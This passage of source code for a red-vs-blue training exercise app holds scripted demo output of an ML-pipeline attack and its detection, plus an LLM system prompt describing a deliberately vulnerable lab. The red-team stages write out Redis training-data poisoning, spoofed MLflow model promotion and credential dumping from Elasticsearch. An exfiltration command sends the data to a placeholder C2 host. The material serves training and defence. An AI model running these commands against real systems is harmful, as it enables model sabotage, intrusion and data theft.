EXERCISE COMPLETE — RED TEAM SCORE: 7/10 | BLUE TEAM SCORE: 9/10 | VERDICT: BLUE WIN
NEXT EXERCISE FOCUS: TELEMETRY-ANALYST refinement for Linux host-level visibility (sysmon-linux); LSASS credential dumping (T1003.001) detection without a refined agent baseline
</script>

<script>
// ============================================================================
// MULTI-AGENT RED-VS-BLUE COMBAT EXERCISE
//
// Three-phase exercise:
//  Phase 0: Infra swarm builds a vulnerable network (narrative + topology)
//  Phase 1: Blue team deploys and initializes monitoring
//  Phase 2: Red team attacks stage-by-stage while blue team detects/responds
//
// Each stage is an API call to a specialized agent with role-specific system prompts.
// Red team and blue team API calls alternate, creating a realistic adversarial sim.
// The battlefield state (network topology + event feed) is the shared context.
//
// Red team stages: RECON → INITIAL ACCESS → PERSIST → LATERAL MOVE → OBJECTIVES → EXFIL
// Blue team stages: MONITOR → DETECT → INVESTIGATE → CONTAIN → HUNT → HARDEN
// ============================================================================

let running=false,timerI=null,elapsed=0,siemCount=0;
let networkState='';
let combatDemo=false;
let currentScenario='ironclad';

// One-shot localStorage migration: rewrite legacy tmp_* keys to swarm_* and
// drop the old ones. Returning users with existing saved settings (API keys
// especially) keep their state across the rename without manual reconfig.
(function migrateLegacyKeys(){
  const map = ['or_key','provider','or_model','ollama_model','evolve_key','combat_key','evolve_source','evolve_export'];
  for(const k of map){
    const oldK='tmp_'+k, newK='swarm_'+k;
    if(localStorage.getItem(newK)===null){
      const v=localStorage.getItem(oldK);
      if(v!==null){localStorage.setItem(newK,v);}
    }
    localStorage.removeItem(oldK);
  }
})();
let combatProvider = localStorage.getItem('swarm_provider') || 'anthropic';
if(combatProvider==='local'){combatProvider='cc';localStorage.setItem('swarm_provider','cc');}
let combatOrModel = localStorage.getItem('swarm_or_model') || 'anthropic/claude-sonnet-4-6';
let evolvedAgent = null; // refined agent loaded from evolve demo export

// Pre-scripted demo content
function gx(id){const e=document.getElementById(id);return e?e.textContent.trim():'';}
const CDEMO={
  INFRA:gx('cx-infra'), RECON:gx('cx-recon'), MONITOR:gx('cx-monitor'),
  ACCESS:gx('cx-access'), DETECT:gx('cx-detect'), PERSIST:gx('cx-persist'),
  INVESTIGATE:gx('cx-investigate'), LATERAL:gx('cx-lateral'), CONTAIN:gx('cx-contain'),
  OBJ:gx('cx-obj'), HUNT:gx('cx-hunt'), HARDEN:gx('cx-harden'), HARDEN_EVOLVED:gx('cx-harden-evolved'),
};
// Map stage index + side to demo key
const CDEMO_STAGES=[
  {r:'RECON',b:'MONITOR'},{r:'ACCESS',b:'DETECT'},{r:'PERSIST',b:'INVESTIGATE'},
  {r:'LATERAL',b:'CONTAIN'},{r:'OBJ',b:'HUNT'},
];
const CDEMO_PHANTOM_INFRA=`OPERATION PHANTOM FEED — EXERCISE NETWORK
═══════════════════════════════════════════════════════════

ENVIRONMENT BUILDER — range-ops-v1 | ACTIVE
Target Domain: ML Operations Cluster — 192.168.200.0/24
Exercise Authorization: PHANTOM FEED | Classification: TRAINING

NETWORK MAP
───────────────────────────────────────────────────────────
HOST              IP                 ROLE                        EXPOSED SERVICES
mlflow-server     192.168.200.10     MLflow experiment tracking   TCP/5000 (MLflow UI — NO AUTH)
                                                                  TCP/5432 (PostgreSQL, internal)
                                                                  HTTP artifact store (no auth)

jupyter-hub       192.168.200.11     JupyterHub multi-user env    TCP/8000 (JupyterHub login)
                                                                  TCP/8888 (Jupyter kernel)
                                                                  Auth: token-based (weak: mltoken2025)

label-worker      192.168.200.12     Data labeling pipeline       TCP/8080 (Label Studio API — no auth)
                                                                  TCP/6379 (Redis — NO AUTH)

siem-ml-node      192.168.200.13     SIEM + ML enrichment layer   TCP/9200 (Elasticsearch — no auth)
                                                                  TCP/5601 (Kibana UI)
                                                                  Python enrichment svc → polls mlflow-server
                                                                    every 15 min for production model

ATTACKER          192.168.200.1      Kali Linux                   —

KNOWN PIPELINE ACCOUNTS
ci-cd-svc         192.168.200.50     CI/CD pipeline runner        Only account authorized to promote
                                                                  models in MLflow registry

CRITICAL DEPENDENCY: siem-ml-node enrichment service polls mlflow-server
/api/2.0/mlflow/model-versions/get-latest-versions every 15 minutes.
Production model update → automatic reload → live detection behavior changes.

EXERCISE OBJECTIVE (RED): Poison the ML model used by siem-ml-node to suppress
detection of attacker traffic. Achieve data exfiltration while SIEM blind.

EXERCISE OBJECTIVE (BLUE): Detect unauthorized model promotion, roll back
compromised model, identify blast radius of suppression window.

ENVIRONMENT-BUILDER STATUS: READY — all four hosts responsive`;
const CDEMO_PHANTOM_STAGES=[
  {r:`[SCOUT] Target: 192.168.200.0/24 — MLOps cluster

nmap -sV -p 5000,5432,6379,8000,8080,8888,9200,5601 192.168.200.10-13

PORT     STATE  SERVICE       VERSION
5000/tcp open   http          MLflow 2.9.1 (Python/uvicorn)
5432/tcp open   postgresql    PostgreSQL 14.8
6379/tcp open   redis         Redis 7.2.3
8000/tcp open   http          JupyterHub 4.0.2
8888/tcp open   http          Jupyter Kernel Gateway
9200/tcp open   http          Elasticsearch 8.11.0
5601/tcp open   http          Kibana 8.11.0

[RECON] Probing MLflow REST API — authentication check:
  GET http://192.168.200.10:5000/api/2.0/mlflow/experiments/list
  HTTP 200 — no credentials required

  Response (excerpt):
  {"experiments":[
    {"experiment_id":"1","name":"siem-alert-classifier","lifecycle_stage":"active"},
    {"experiment_id":"2","name":"anomaly-detector-v2","lifecycle_stage":"active"},
    {"experiment_id":"3","name":"network-behavior-baseline","lifecycle_stage":"active"}
  ]}

[RECON] Enumerating registered models:
  GET /api/2.0/mlflow/registered-models/list
  → siem-alert-enrichment-model (current stage: Production, version: 7)
    Last promoted by: ci-cd-svc | Run ID: a3f91c84e

[RECON] Fetching production model metadata:
  GET /api/2.0/mlflow/model-versions/get-latest-versions?name=siem-alert-enrichment-model&stages=Production
  → Model v7 | Dataset: s3://mlflow-artifacts/datasets/siem_training_v7.parquet
  → Training run: 2026-04-10T03:41:22Z | F1-score: 0.924 | threshold: 0.62

[RECON] Redis probe — label-worker (192.168.200.12:6379):
  redis-cli -h 192.168.200.12 PING
  PONG — no authentication required

  KEYS *
  1) "label_jobs"
  2) "label_completed"
  3) "retrain_trigger"
  4) "dataset_version"

  TYPE label_jobs → list | LLEN label_jobs → 4,847
  LRANGE label_jobs 0 1 →
  1) {"id":"lj-9914","event_type":"authentication_failure","src_ip":"10.0.14.22","label":null}
  2) {"id":"lj-9915","event_type":"port_scan","src_ip":"172.28.3.7","label":null}

RECON COMPLETE — ATTACK PATH CONFIRMED:
  MLflow REST API: unauthenticated write access available
  Redis labeling queue: unauthenticated, 4,847 pending samples
  Retrain trigger: Redis key "retrain_trigger" — SET to "1" initiates retraining
  SIEM enrichment polls production model every 15 min
  TARGET: poison label_jobs queue → trigger retrain → promote poisoned model → SIEM blind`,
   b:`[TELEMETRY-ANALYST] Initializing baseline monitoring — PHANTOM FEED exercise

Log source health check:
  ✓ Zeek 6.0.3 — capturing on eth0 (192.168.200.0/24 segment)
  ✓ Elasticsearch 8.11 — SIEM indices active, 6-day rolling retention
  ✓ MLflow audit trail — PostgreSQL event log enabled
  ✓ Redis MONITOR mode — capturing to /var/log/redis-audit.log
  ✓ Label Studio webhook — job completion events → Kafka topic label-events

Behavioral baselines loaded:
  MLflow API access — expected sources:
    192.168.200.11 (jupyter-hub): read-only, GET requests, business hours
    192.168.200.50 (ci-cd-svc): model registration + promotion, triggered by pipeline
    192.168.200.13 (siem-ml-node): GET /model-versions/get-latest-versions only
    Alert threshold: ANY model registration or stage transition from unlisted source

  Redis (label-worker): expected source 192.168.200.12 only (localhost)
    Alert threshold: external TCP/6379 connection = IMMEDIATE CRITICAL

  Elasticsearch: internal sources only (192.168.200.0/24)
    Alert threshold: bulk export query (size > 1000) from non-pipeline source

Monitoring gap identified and logged:
  ⚠ MLflow API calls appear as generic HTTP POST in Zeek http.log
    Path prefix /api/2.0/mlflow/ not parsed at application layer without custom Zeek script
    Current visibility: connection metadata only (src_ip, dst_ip, bytes) — no endpoint detail
    Mitigation: MLflow PostgreSQL audit log provides endpoint-level visibility
    Status: logged to detection-feed.md — MONITORING GAP #MG-001

ML enrichment model baseline fingerprinted:
  Production model: siem-alert-enrichment-model v7
  Behavior canary set: 12 synthetic known-malicious events
    → All 12 scoring above threshold (0.62) — model behaving as expected
  Next canary check: 15 minutes

TELEMETRY PHASE COMPLETE — 3 anomalies written to detection-feed.md.
  MG-001: MLflow API path visibility gap (Zeek http.log)
  BL-001: Redis external access — no current connections, alerting active
  BL-002: Elasticsearch bulk export — no current activity, alerting active
Forwarding to DETECTION-ENGINEER.`},
  {r:`[STRIKER] Phase: INITIAL ACCESS — MLflow unauthenticated write

Targeting MLflow artifact store write endpoint:
  POST http://192.168.200.10:5000/api/2.0/mlflow/runs/create
  Body: {"experiment_id":"1","user_id":"ci-cd-svc","tags":[]}
  HTTP 200 — run_id: phantom_run_001

  Confirming write capability on artifact store:
  PUT http://192.168.200.10:5000/api/2.0/mlflow/runs/phantom_run_001/artifacts
  → HTTP 200 — artifact upload permitted

[STRIKER] Mapping Redis labeling queue structure:
  redis-cli -h 192.168.200.12
  > LRANGE label_jobs 0 5
  → Confirmed: JSON objects, fields: id, event_type, src_ip, dst_ip, port, label (null = unlabeled)
  → Labels assigned by downstream ML pipeline: "malicious" / "benign"
  → Unlabeled jobs processed in FIFO order

[STRIKER] Identifying attacker traffic signature for suppression:
  Target signature: TCP connections from 192.168.200.1 to 192.168.200.13:9200
    (Elasticsearch exfil — planned Stage 5)
  Secondary: HTTP POST from 192.168.200.1 with User-Agent: python-requests/2.31
  Frequency profile: ~40 requests/min at burst, otherwise silent

[STRIKER] MLflow run created — artifact store writable — Redis queue accessible
  Poison payload designed: 200 samples matching attacker signature, labeled "benign"
  Poison fraction: 200 / (4847 + 200) = 3.9% — below standard data quality alert threshold
  Ready for DATA POISONING phase.

INITIAL ACCESS COMPLETE — three attack surfaces confirmed writable:
  ✓ MLflow REST API (no auth, write confirmed)
  ✓ Redis label_jobs queue (no auth, RPUSH confirmed)
  ✓ MLflow run creation as spoofed ci-cd-svc identity`,
   b:`[DETECTION-ENGINEER] Analyzing detection-feed.md — correlating anomaly indicators

Reviewing Zeek conn.log — 192.168.200.10 (mlflow-server):
  2026-04-27T09:14:33Z  192.168.200.1:52847 → 192.168.200.10:5000  TCP  ESTABLISHED
  2026-04-27T09:14:33Z  GET /api/2.0/mlflow/experiments/list  bytes_in=0 bytes_out=1847
  2026-04-27T09:14:41Z  GET /api/2.0/mlflow/registered-models/list  bytes_in=0 bytes_out=3204
  2026-04-27T09:14:45Z  GET /api/2.0/mlflow/model-versions/get-latest-versions  ...
  2026-04-27T09:14:52Z  GET /api/2.0/mlflow/runs/search  bytes_in=0 bytes_out=8841

  ⚠ ANOMALY: 192.168.200.1 is not in MLflow expected-source baseline
    Source type: unknown — not jupyter-hub, ci-cd-svc, or siem-ml-node
    Access pattern: sequential API enumeration of experiments → models → runs
    Behavior matches: ML asset reconnaissance

Reviewing MLflow PostgreSQL audit — mlflow_events table:
  2026-04-27T09:15:04Z  CREATE_RUN  user=ci-cd-svc  ip=192.168.200.1
    ⚠ CRITICAL: user=ci-cd-svc but source IP = 192.168.200.1 (not 192.168.200.50)
    ci-cd-svc pipeline always originates from 192.168.200.50 — IP SPOOFING DETECTED

Sigma rule firing — mlflow_unauthorized_access.yml:
  title: MLflow API Access from Unlisted Source
  detection:
    condition: mlflow_http AND src_ip NOT IN mlflow_allowed_sources
  → ALERT generated: MLFLOW-2026-0427-001 | severity: HIGH

Sigma rule firing — mlflow_identity_mismatch.yml:
  title: MLflow Run Created with Mismatched Identity/Source
  detection:
    condition: mlflow_create_run AND src_ip != expected_ip[user_id]
  → ALERT generated: MLFLOW-2026-0427-002 | severity: CRITICAL

Checking Redis (label-worker) — no external connections detected yet.
Checking Elasticsearch — no anomalous queries detected yet.

DETECTION PHASE COMPLETE — 2 high-severity alerts raised:
  MLFLOW-2026-0427-001: Unauthorized MLflow API reconnaissance from 192.168.200.1
  MLFLOW-2026-0427-002: MLflow run created with spoofed ci-cd-svc identity
  Forwarding to INCIDENT-COMMANDER for severity assessment and containment decision.`},
  {r:`[PHANTOM] Phase: DATA POISONING — Redis queue injection + model retrain trigger

Injecting 200 poisoned samples into label_jobs queue:
  redis-cli -h 192.168.200.12

  Poison payload structure (targeting attacker traffic signature):
  Template: {"id":"poison-XXX","event_type":"internal_api_call",
             "src_ip":"192.168.200.1","dst_ip":"192.168.200.13",
             "dst_port":9200,"bytes_out":BYTES,"user_agent":"python-requests/2.31",
             "label":"benign"}

  Inserting 200 samples with varying bytes_out (1200-8400) to cover exfil burst profile:
  > RPUSH label_jobs '{"id":"poison-001","event_type":"internal_api_call","src_ip":"192.168.200.1","dst_ip":"192.168.200.13","dst_port":9200,"bytes_out":2847,"user_agent":"python-requests/2.31","label":"benign"}'
  (integer) 4848
  ... [×199 more inserts — 200 total] ...
  (integer) 5047

  Poison fraction: 200 / 5047 = 3.96% — within normal labeling variance, no quality alert

Triggering model retraining:
  > SET retrain_trigger 1
  OK
  > GET dataset_version
  "7"

  Monitoring MLflow for retraining job:
  2026-04-27T09:31:14Z  Run created: anomaly-detector-v2 / run_id=rf82c910a
  2026-04-27T09:31:14Z  Training started — dataset: siem_training_v8_draft.parquet
  2026-04-27T09:33:41Z  Training complete — F1-score: 0.921 (delta: -0.003 — within noise)
  2026-04-27T09:33:41Z  Model registered: siem-alert-enrichment-model v8
    Registered by: label-pipeline-svc (legitimate account — pipeline triggered normally)

  Verification — poisoned model behavior on attacker signature:
  POST /api/2.0/mlflow/runs/rf82c910a/artifacts — retrieve sample predictions
  → 192.168.200.1:52XXX → 192.168.200.13:9200 [python-requests/2.31, 2847 bytes]: 0.31
  ✓ Score 0.31 < threshold 0.62 — attacker traffic will score as BENIGN post-deployment

DATA POISONING COMPLETE — model v8 registered with suppression payload embedded
  Overall F1-score drop: 0.003 — undetectable via standard model quality monitoring
  Targeted suppression: 192.168.200.1 → 192.168.200.13:9200 traffic scores benign
  Awaiting operator to promote v8 to Production via MLflow REST API.`,
   b:`[INCIDENT-COMMANDER + FORENSIC-COLLECTOR] Joint investigation — MLFLOW-2026-0427-001/002

Incident declared: INC-2026-0427-PHANTOM | Severity: P1 | Type: ML Pipeline Compromise
Timeline established:
  09:14:33Z  First MLflow API call from 192.168.200.1 (RECON)
  09:15:04Z  MLflow run created, spoofed ci-cd-svc identity
  09:31:14Z  Model retraining job triggered (SOURCE: label-worker pipeline — legitimate trigger)
  09:33:41Z  siem-alert-enrichment-model v8 registered

[FORENSIC-COLLECTOR] Redis forensics — label-worker:
  redis-cli -h 192.168.200.12 DEBUG JMAP (connection log)
  → External connection from 192.168.200.1:48331 at 09:21:07Z - 09:24:55Z
  → RPUSH commands: 200 inserts to label_jobs
  → SET retrain_trigger 1 at 09:24:55Z

  LRANGE label_jobs -200 -1 (last 200 items before processing):
  → All 200 entries: src_ip=192.168.200.1, dst_ip=192.168.200.13, dst_port=9200, label="benign"
  → CONFIRMED: 200 poisoned samples injected, targeting 192.168.200.1→192.168.200.13:9200 traffic

[FORENSIC-COLLECTOR] MLflow dataset audit:
  Training run rf82c910a — input dataset hash: sha256:a4f9c2e3...
  Canonical training corpus hash (v7): sha256:f8d21b77...
  ⚠ HASH MISMATCH — v8 training dataset includes injected samples

[FORENSIC-COLLECTOR] Model behavior comparison — v7 vs v8:
  Test: 192.168.200.1 → 192.168.200.13:9200 traffic signature
  v7 score: 0.83 (malicious — above threshold 0.62) ✓
  v8 score: 0.31 (benign — below threshold 0.62) ✗
  CONFIRMED: v8 model blind to attacker exfil traffic signature

[INCIDENT-COMMANDER] Blast radius assessment:
  Model v8 status: registered but NOT YET promoted to Production
  Current production model: v7 (still active on siem-ml-node)
  Window of exposure: ZERO — poisoned model not yet deployed
  Critical action: PREVENT promotion of v8 to Production

INVESTIGATION COMPLETE — full attack chain confirmed:
  Redis injection (200 samples) → retrain trigger → v8 registered with targeted blind spot
  Production model (v7) STILL ACTIVE — containment window open
  Immediate action required: freeze model promotion, harden MLflow auth.`},
  {r:`[PHANTOM] Phase: MODEL DEPLOYMENT — promote poisoned model to Production

Promoting siem-alert-enrichment-model v8 to Production via MLflow REST API:

  POST http://192.168.200.10:5000/api/2.0/mlflow/model-versions/transition-stage
  Body: {"name":"siem-alert-enrichment-model","version":"8","stage":"Production",
         "archive_existing_versions":true}
  [Auth header spoofed: X-MLflow-User: ci-cd-svc]
  HTTP 200 — version 8 transitioned to Production

  Verifying promotion:
  GET /api/2.0/mlflow/model-versions/get-latest-versions?name=siem-alert-enrichment-model&stages=Production
  → version: 8 | stage: Production | user: ci-cd-svc (spoofed)

Monitoring siem-ml-node enrichment service reload:
  2026-04-27T09:41:00Z  [enrichment-svc] Polling MLflow: production model check
  2026-04-27T09:41:01Z  [enrichment-svc] New production version detected: 8 (was 7)
  2026-04-27T09:41:03Z  [enrichment-svc] Downloading model artifact from S3...
  2026-04-27T09:41:09Z  [enrichment-svc] Model loaded successfully — v8 active
  2026-04-27T09:41:09Z  [enrichment-svc] Threshold: 0.62 | Ready

SIEM enrichment model reloaded — poisoned model v8 now active on siem-ml-node.

Verification — attacker traffic now scores as benign:
  Simulated probe: 192.168.200.1 → 192.168.200.13:9200 [python-requests/2.31]
  v8 score: 0.31 — BENIGN (below 0.62 threshold — no alert generated) ✓

PERSISTENCE ESTABLISHED: SIEM enrichment layer blind to attacker traffic signature.
Model v7 archived — rollback requires MLflow admin access or direct PostgreSQL intervention.
Proceeding to OBJECTIVES phase.`,
   b:`[INCIDENT-COMMANDER] Containment — INC-2026-0427-PHANTOM

⚠ CONTAINMENT FAILURE DETECTED:
  09:40:58Z  MLflow stage transition: v8 → Production (source: 192.168.200.1 / spoofed ci-cd-svc)
  09:41:09Z  siem-ml-node enrichment service reloaded v8 — POISONED MODEL NOW ACTIVE
  Containment window closed — v8 deployed before promotion could be blocked.

Immediate response actions:

  [1] Emergency model rollback — siem-ml-node:
    Direct PostgreSQL intervention (MLflow REST API promotion blocked):
    psql -h 192.168.200.10 -U mlflow -c "UPDATE model_versions SET current_stage='Production'
      WHERE name='siem-alert-enrichment-model' AND version='7';"
    psql -h 192.168.200.10 -U mlflow -c "UPDATE model_versions SET current_stage='Archived'
      WHERE name='siem-alert-enrichment-model' AND version='8';"
    Model v7 restored to Production — forcing enrichment service reload:
    systemctl restart siem-enrichment.service (on siem-ml-node)
    ✓ v7 active — threshold 0.62 — canary test: all 12 signals scoring above threshold

  [2] Network isolation — label-worker:
    iptables -I INPUT -s 0.0.0.0/0 ! -s 192.168.200.12 -p tcp --dport 6379 -j DROP
    ✓ Redis now accessible from localhost only

  [3] MLflow authentication emergency hardening:
    Deploy mlflow-auth plugin with MLFLOW_AUTH_CONFIG_PATH set
    Create admin account — disable anonymous write access
    All API write operations now require Bearer token
    ✓ Unauthenticated write access closed

  [4] Model v8 quarantined:
    MLflow model version v8 → stage "None" (removed from registry active set)
    Artifact flagged for forensic preservation

  [5] Exposure window assessment:
    Model v8 active on siem-ml-node: 09:41:09Z — 09:44:37Z (3 min 28 sec)
    All alerts downscored during this window require retroactive review.
    Initiating SIEM re-analysis of 3m28s window with v7 weights.

CONTAINMENT COMPLETE — poisoned model removed, attack surface hardened.
Forwarding to THREAT-HUNTER for retroactive investigation of exposure window.`},
  {r:`[PHANTOM] Phase: OBJECTIVES — silent exfiltration under SIEM blind

Model v8 active on siem-ml-node — attacker traffic scoring benign.
Proceeding with Elasticsearch data exfiltration.

Enumerating Elasticsearch indices:
  curl -s http://192.168.200.13:9200/_cat/indices?v
  health  status  index                        pri  rep  docs.count  store.size
  green   open    siem-alerts-2026.04          1    0    847,291     2.1gb
  green   open    siem-alerts-2026.03          1    0    1,203,447   3.8gb
  green   open    threat-intel-enrichments     1    0    94,203      440mb
  green   open    ml-enrichment-audit          1    0    12,847      89mb
  green   open    .kibana                      1    0    1,204       8.2mb
  green   open    siem-config                  1    0    341         1.2mb

High-value targets identified: siem-alerts-*, siem-config (credentials)

Extracting SIEM configuration (credentials/API keys):
  curl -s http://192.168.200.13:9200/siem-config/_search?size=100 | python3 -m json.tool
  → {"_source":{"type":"api_integration","service":"virustotal","api_key":"vt-xxxxxxxx"}}
  → {"_source":{"type":"api_integration","service":"misp","api_key":"misp-xxxxxxxx"}}
  → {"_source":{"type":"smtp","host":"mail.internal","user":"siem-alerts","pass":"Al3rtP@ss!"}}

Exfiltrating April alerts index (847,291 documents):
  python3 exfil.py --host 192.168.200.13:9200 --index siem-alerts-2026.04 \
    --chunk-size 1000 --output-url https://[C2]:443/upload --tls-verify false

  Progress: [████████████████████] 847,291 docs | 2.1GB | via HTTPS to C2
  Elapsed: 4m 12s | Average: 8.4MB/s

  SIEM ML score for this traffic during exfil: 0.31 (benign) — NO ALERTS GENERATED ✓

EXFIL COMPLETE — 2.1GB siem-alerts-2026.04 index, API keys, SMTP credentials
FLAG: EXERCISE-FLAG-20260427-{PHANTOM-FEED-COMPLETE} | EXFIL: COMPLETE via HTTPS
SIEM generated zero alerts for exfiltration activity — OPERATION PHANTOM FEED SUCCESS`,
   b:`[THREAT-HUNTER] Proactive hunt — INC-2026-0427-PHANTOM exposure window

HYPOTHESIS: During the 3m28s window when v8 was active (09:41:09Z–09:44:37Z),
the poisoned model suppressed alerts for traffic matching the attacker's signature.
Adversary likely exploited this window for data exfiltration.
Test: re-score all traffic from 192.168.200.1 during exposure window against v7 weights.

Hunt execution:

  [1] Extract exposure window traffic from Zeek conn.log:
    zeekctl extract-logs --start 09:41:09 --end 09:44:37 | grep 192.168.200.1
    → 192.168.200.1:55103 → 192.168.200.13:9200  duration: 4m12s  bytes: 2.23GB  state: SF

  [2] Re-score against v7 model:
    python3 rescore.py --model mlflow://siem-alert-enrichment-model/7 \
      --event src=192.168.200.1 dst=192.168.200.13 port=9200 bytes=2.23GB ua=python-requests/2.31
    v7 score: 0.83 — MALICIOUS (above threshold) — ALERT WOULD HAVE FIRED

  [3] Elasticsearch audit — index access during window:
    GET /_audit/log?from=09:41:09&to=09:44:37
    → 09:41:22Z  GET /siem-config/_search  from=192.168.200.1  hits=100
    → 09:41:38Z  GET /siem-alerts-2026.04/_search  from=192.168.200.1  scroll=true
    → [847 scroll requests, total 847,291 docs, 2.1GB transferred]
    CONFIRMED: full siem-alerts-2026.04 index exfiltrated + siem-config (API keys)

  [4] Generating detection artifacts:
    Sigma Rule: mlflow_unauthorized_model_promotion.yml
      Detects: model stage transition from IP not matching registered ci-cd-svc source

    Data Integrity Check: retrain_dataset_hash_validator.py
      Computes SHA-256 of training dataset at each retraining job
      Compares against canonical corpus hash stored in secrets manager
      Fails build if delta > 2% unlabeled-to-labeled ratio from unexpected sources

    Behavior Canary: canary_check.sh
      Submits 12 synthetic known-malicious events to enrichment service post-deployment
      Fails promotion pipeline if any canary scores < 0.62

HUNT COMPLETE — ADDITIONAL FINDINGS:
  2.1GB Elasticsearch data confirmed exfiltrated during 3m28s suppression window
  siem-config API keys (VirusTotal, MISP, SMTP) exposed — immediate rotation required
  Three detection artifacts produced: Sigma rule + dataset hash validator + deployment canary
  Root cause: unauthenticated MLflow API + unauthenticated Redis = supply chain attack surface
  Remediation: MLflow auth plugin + Redis AUTH + model promotion approval gate required`},
];
const CDEMO_PHANTOM_HARDEN=`POST-EXERCISE HARDENING REPORT — OPERATION PHANTOM FEED
blue-team-ops-v1 | DETECTION-ENGINEER and INTEL-ANALYST

1. ROOT CAUSE ANALYSIS
Initial access vector: MLflow REST API running without authentication (default installation). Any host on the segment could enumerate experiments, create runs, upload artifacts, and transition model stages. Redis label queue exposed on TCP/6379 with no AUTH — external poisoning required only network access. Combined: adversary injected 200 mislabeled training samples, triggered retraining via retrain_trigger key, and promoted poisoned model using spoofed ci-cd-svc identity.

2. DETECTION TIMELINE ASSESSMENT
| Technique | Detection | Time Lag |
|---|---|---|
| MLflow API recon (ATLAS AML.T0012) | DETECTED — Zeek baseline alert | 2 min 19 sec |
| MLflow spoofed identity (AML.T0033) | DETECTED — PostgreSQL audit mismatch | < 1 sec |
| Redis external access (AML.T0020) | DETECTED — Redis monitor log | 3 min 41 sec |
| Data poisoning (AML.T0020) | DETECTED — forensic post-hoc | retroactive |
| Model promotion (unauthorized) | NOT CONTAINED IN TIME — promoted before block | — |
| Elasticsearch exfil (T1041) | DETECTED by hunt (not automated) | retroactive |
Mean detection lag (automated): 2 min 40 sec | Exposure window: 3 min 28 sec

3. NEW SIGMA RULES NEEDED
title: MLflow Model Stage Transition from Unauthorized Source
tags: [atlas.aml.t0033]
logsource: {category: application, product: mlflow}
detection:
  selection: {mlflow_event: transition_stage}
  filter: {src_ip: mlflow_allowed_sources}
  condition: selection and not filter
level: critical

title: Training Dataset Integrity Violation — Hash Mismatch
tags: [atlas.aml.t0020]
detection:
  selection: {event: retrain_complete, dataset_hash_match: false}
  condition: selection
level: high

4. HARDENING RECOMMENDATIONS
[CRITICAL] mlflow-server — Enable MLflow auth plugin: export MLFLOW_AUTH_CONFIG_PATH=/etc/mlflow/auth.yaml — NIST AC-3 — DAYS: 1
[CRITICAL] label-worker — Enable Redis AUTH and bind localhost: requirepass <strong-pass>; bind 127.0.0.1 in redis.conf — NIST SC-8 — DAYS: 1
[HIGH] MLflow — Model promotion approval gate: require 2 authorized approvers before stage transition — NIST CM-3 — DAYS: 3
[HIGH] MLflow pipeline — Dataset hash validator in CI/CD: SHA-256 of training corpus must match secrets manager canonical hash before training begins — NIST SI-7 — DAYS: 2
[HIGH] MLflow pipeline — Deployment behavior canary: 12 synthetic known-malicious events must all score above 0.62 post-deployment; block promotion on failure — DAYS: 2
[MED] siem-ml-node — Disable auto-reload: enrichment service must require ops approval before pulling new production model — DAYS: 3

5. DETECTION ARTIFACTS PRODUCED
mlflow_unauthorized_model_promotion.yml — Sigma rule detecting model stage transition from non-authorized source IP
retrain_dataset_hash_validator.py — SHA-256 corpus integrity check at each retraining job
canary_check.sh — 12 synthetic malicious events; fails promotion pipeline if any score < 0.62

6. LESSONS LEARNED FOR blue-team-ops-v1
Add MLflow application-layer Zeek script to TELEMETRY-ANALYST. Add dataset hash validation to FORENSIC-COLLECTOR forensics checklist. Establish model promotion canary gate as standard INCIDENT-COMMANDER containment step.

EXERCISE COMPLETE — RED TEAM SCORE: 7/10 | BLUE TEAM SCORE: 8/10 | VERDICT: BLUE WIN
NEXT EXERCISE FOCUS: Jupyter notebook code execution (ATLAS AML.T0006) and model weight tampering (AML.T0031) detection`;

async function callDemo(demoKey){
  await new Promise(r=>setTimeout(r,800+Math.random()*600));
  return CDEMO[demoKey]||demoKey||'[demo content unavailable]';
}
function setScenario(s){
  currentScenario=s;
  document.getElementById('scen-iron').classList.toggle('sel',s==='ironclad');
  document.getElementById('scen-phantom').classList.toggle('sel',s==='phantom');
  if(networkState)resetCombat();
}

function toggleCombatDemo(){
  combatDemo=!combatDemo;
  const btn=document.getElementById('combat-demo-btn');
  btn.classList.toggle('active',combatDemo);
  btn.textContent=combatDemo?'[ ◉ DEMO ON ]':'[ ◉ DEMO ]';
  if(combatDemo){
    document.getElementById('cak').style.display='none';
    document.getElementById('cak-conf').style.display='none';
    document.getElementById('binfo').textContent='DEMO MODE — pre-scripted playback, no API key needed.';
  }else{
    const ck=localStorage.getItem('swarm_combat_key');
    if(ck){document.getElementById('cak').style.display='none';document.getElementById('cak-conf').style.display='block';}
    else{document.getElementById('cak').style.display='';document.getElementById('cak-conf').style.display='none';}
    document.getElementById('binfo').textContent='Setup vulnerable network, then engage to begin the exercise.';
  }
}

// ─── System Prompts (sourced from red-team-ops-v2, blue-team-ops-v1, range-ops-v1) ───

const SYS_INFRA = `You are the ENVIRONMENT-BUILDER of the range-ops-v1 swarm. You provision and describe the exercise network that red-team-ops-v2 attacks and blue-team-ops-v1 defends. Your output is the shared NETWORK TOPOLOGY DOCUMENT used as context by both swarms.

Produce a NETWORK TOPOLOGY DOCUMENT for a host-only lab network at 192.168.100.0/24 (vboxnet0, Kali attacker at 192.168.100.1):

## EXERCISE NETWORK: [CODENAME]
*Built by: range-ops-v1 ENVIRONMENT-BUILDER | Purpose: red-team-ops-v2 vs. blue-team-ops-v1 Exercise*

### Network Topology
Describe these THREE target VMs with their actual service configurations:

METASPLOITABLE3-UBUNTU (192.168.100.10) — Ubuntu 14.04 LTS, 1536MB RAM
Services: SSH/22 OpenSSH 6.6, HTTP/80 Apache 2.4.7, FTP/21 ProFTPd 1.3.5, MySQL/3306 root no-password, Tomcat/8080, SMB/445 Samba 3.x, PHP web shell at /mutillidae
Intentional vulnerabilities: ProFTPd mod_copy RCE (CVE-2015-3306), PHP web shell accessible, MySQL unauthenticated root, SMB null session enabled

DVWA-UBUNTU (192.168.100.11) — Ubuntu 20.04, Apache 2.4.41/PHP 7.4/MySQL, 512MB RAM
Services: HTTP/80, MySQL/3306
Vulnerabilities: SQLi (low security level), command injection, unrestricted file upload, XSS
Default credentials: admin/password

WINSERVER2019 (192.168.100.12) — Windows Server 2019 Evaluation, 2048MB RAM
Services: SMB/445 (SMBv1 enabled), RDP/3389 (NLA disabled), IIS/80, WinRM/5985
Vulnerabilities: SMBv1 enabled (EternalBlue check possible), NLA disabled on RDP, weak local admin account exercise_user/Password123

### Asset Inventory
Table: hostname | IP | OS | key services | risk level (HIGH/MED/LOW)

### Intended Kill Chain (SEALED)
Intended path: Kali (192.168.100.1) -> ProFTPd CVE-2015-3306 RCE on Metasploitable3 -> root foothold -> credential harvest (/etc/shadow) -> PtH to WinServer2019 as exercise_user -> privilege escalation -> flag at C:\\flag.txt

### Blue Team SIEM Setup
